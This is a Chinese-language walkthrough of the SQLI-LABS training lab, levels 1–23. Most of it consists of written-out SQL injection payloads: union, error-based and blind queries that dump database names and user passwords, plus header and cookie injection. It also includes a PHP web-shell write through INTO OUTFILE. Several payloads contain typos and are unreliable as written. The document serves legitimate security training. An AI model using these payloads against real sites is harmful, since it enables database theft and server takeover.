SQLI-LABS复现通关
sql-lab 复现通关(深入学习)

less-1 基于错误的单引号字符串
- 正常访问
127.0.0.1/?id=1
- 添加 '

返回报错信息:You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to
use near ''1'' LIMIT 0,1' at line 1
- 使用 1' order by 3 --+
得到列数为3
- 使用union 获取admin和password
**-1 的作用是查询不存在的值,使得结果为空**
-1 ' union select 1,2,3 // 确定可以显示到页面的位置
-1 ' union select 1,2,group_concat(schema_name) from information_schema.schemata // 得到数据库名 或 通过database() 获取数据库名
-1 ' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema = 'security' --+
-1 ' union select 1,2,group_concat(column_name) from information_schema.columns where table_name = 'users' --+
-1 ' union select 1,2,group_concat(username,0x23,password)from users --+
less-2 GET整型注入
-1 union select 1,2,group_concat(password) from users --+
lesss -3 单引号注入
注入语句:select a,b from table where id = ('our input contents')
?id=-1') or 1=1 --+
?id=-1') or 1=2 --+
以上两条判断存在注入
?id=-1') union select 1,2,database() --+ 获得数据库
?id=-1') union select 1,2,group_concat(table_name) from information_schema.tables where table_schema = database() --+ 得表
?id=-1') union select 1,2,group_concat(column_name) from infromation_schema.columns where table_name = 'users' --+ 得字段
?id=-1') union select 1,2,group_concat(password) from referers --+ 得内容
less-4 双引号注入报错
单引号没报错 双引号报错
$sql="SELECT * FROM users WHERE id=($id) LIMIT 0,1"; 数据库查询语句
?id=1") and 1=1 --+
?id=1") and 1=2 --+ 确定报错点
?id=1") order by 3 --+ ?id=1") order by 4 --+ 确定字段数
?id=1") union select 1,2,group_concat (password) from users --+ 获取内容
less-5 双查询注入
正确为you are in 错误不显示
select 内嵌 select 为双查询
127.0.0.1/sqli/Less-5/?id=1' and left((select database()),2) = 'se' --+
127.0.0.1/sqli/Less-5/?id=1' and ascii(substr((select schema_name from information_schema.schemata limit 1,1),1,1)) >10 --+
less-6 盲注:

select schema_name form information_schema.schemata;

select schema_name from information_schema.schemata limit 1,1;

select substr((select schema_name from information_schema.schemata limit 1,1),1,1);
select ascii(substr((select schema_name from information_schema.schemata limit 1,1),1,1));

less-7
linux的nginx一般是/usr/local/nginx/html /home/wwwroot/default /user/share/nginx /var/www/html
上传,菜刀链接
Less-2/?id=-1 union select 1,@@basedir,@@datadir --+ 看地址
?id=1')) union select 1,2,'<?php @eval($_POST["cmd"]);?>' into outfile
less-8
?id=1' and if (lenth(database()) = 8,1,sleep(5)) --+ #基于时间的注入
?id=1' and if (ascii(substr((select database(),1,1)) >110,1,sleep(5)) --+
less-9
less-10
SQL注入1(GET型字符型注入):
?id=1 和 ?id=2 回显不同,说明不存在数字型注入
?id=2' 页面无回显 ?id=2'# 重新回显,说明存在字符型注入
?id=-2' union select 1,2,3 #
?id=-2' union select 1,2,database() #
?id=-2' union select 1,group_concat(table_name),from information_schema.tables where table_schema=database() #
?id=-2' union select 1,group_concat(column_name),from infromation_schema.columns where table_name = 'fl4gs' #
?id=-2' union select 1,flllllg,1 from flag
SQL注入2:(POST型name注入)
name = dudu' 报错 you have an error in your syntax
name = test' and updatexml(1,concat(0x7e,(select 1)),1) #& pass=xxxx
name = test' and updatexml(1,concat(0x7e,(select(1)from dual)),1)#&pass=xxxx
name = test' and updatexml(1,concat(0x7e,(selselectect(1) from dual)),1)#&pass=xxxx
web injection
?id=2-1

?id=-1 union select 1,group_concat(table_name) from information_schema.tables where table_schema = database()
?id=-1 union select 1,group_concat(column_name) from information_schema.columns where table = 'flag'

?id=-1 union select 1,flag from flag
less 11-20
'
')
'))
"
")
")) 六种情况, or 1=1 条件永远为真 将语句成功闭合后,1=1显示登陆成功
查库:select schema_name from information_schema.schemata
查表:select table_name from information_schema.tables where table_schema = database() 'security'
查列: select column_name from information_schema.columns where tabel_name = 'users'
查字段: select username,password from security.users
-1' union select 1,schema_name from information_schema.schemata --+
-1' union select 1,group_concat(table_name) from information_schema.tables where table_schema = database() --+
-1' union select 1,group_concat(column_name) from information_schema.columns where table_name = 'users' --+
-1' union select 1,group_concat(concat_ws('~',username,password)) from security.users --+
less 1 GET less 11 POST
less-12
与11不同,换位")
-1") union select 1,database() --+
-1 ") union select 1,group_concat(schema_name ) from information_schema.schemata --+
-1 ") union select 1,group_concat(table_name ) from information_schema.tables where table_schema = database()
-1 ") union select 1,group_concat(column_name ) from information_schema.columns where table_name = 0x7573657273
-1 ") union select 1,group_concat(concat_ws(0x7e,username,password)) from security.users --+
less-13
盲注
length(database())
-1') or if(length(database())>1,1,sleep(5)) --+
-1 ') or left(database(),1)='s' --+
-1') or left((select schema_name from information_schema.schemata limit 0,1),1) = 's' --+ Burte forcer改包放包破解
less-14
-1" or length(database()) --+
less-15
' 闭合 同13,14
less-16
13 ('-1') 14 "-1" 15 '-1' 16 ("admin")
less-17
-1' or updatexml(1,concat(0x7e,(构造语句)),1) --+
-1' or updatexml(1,concat(0x7e,(database())),1) --+
-1' or updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema = 'security')),1) --+
less-18
useragent注入
' or updatexml(1,concat(0x7e,()),1) --+
' or updatexml(1,concat(0x7e,(database())),1) or '1' ='1 两种方法可以闭合
' or updatexml(1,concat(0x7e,(database())),1),' ',' ')# 两种方法均可以闭合
依次替换database()
查库:select schema_name from information_schema.schemata
查表:select table_name from information_schema.tables where table_schema = database() 'security'
查列: select column_name from information_schema.columns where tabel_name = 'users'
查字段: select username,password from security.users
less-19
refer头注入,和18关一样
' or updatexml(1,concat(0x7e,(database())),1) or '1' ='1 两种方法可以闭合
' or updatexml(1,concat(0x7e,(database())),1),' ')# 可以闭合
less-20
Cookie: uname= -1' union select 1,2,database()# 依次替换database()
-1' union select 1,2,group_concat(schema_name ) from information_schema.schemata#
-1' union select 1,2,group_concat(table_name ) from information_schema.tables where table_schema = database()#
-1' union select 1,2,group_concat(column_name ) from information_schema.columns where table_name = 0x7573657273#
-1 ' union select 1,2,group_concat(concat_ws(0x7e,username,password)) from security.users #
less-21
base64加码注入
uname=
admin base64加码后为这个值YWRtaW4=
uname=-1') union select 1,2,database() #
XFF注入 : x - Forward - For 简称XFF头,代表客户端的真实ip。此处可以进行注入
less-22
uname处
" union select 1,2,databse() #
less-23

preg_repalce() 函数执行一个正则表达式的搜索和替换,搜索subject中匹配pattern的部分,以replacement进行替换。
如果subject是一个数组,preg_replace返回一个数组,其他情况返回一个字符串
匹配被找到,替换后的subject被返回,其他情况返回没有改变的subject,发生错误返回null。
在此关,将# 和 --替换为了空字符。
多了单引号,将第二个多的单引号闭合。
?id=1' union select 1,2,3 or '1' ='1
这里的or '1' ='1' 是作为column_3的操作符,因为永真,所在column_3会显示1,所以不能在3注入。

?id=1' union select 1,database(),3 or '1' ='1 依次进行替换
sqli靶场结束,若全部掌握,也算是注入有了一点点的基础了解。


 浙公网安备 33010602011771号
浙公网安备 33010602011771号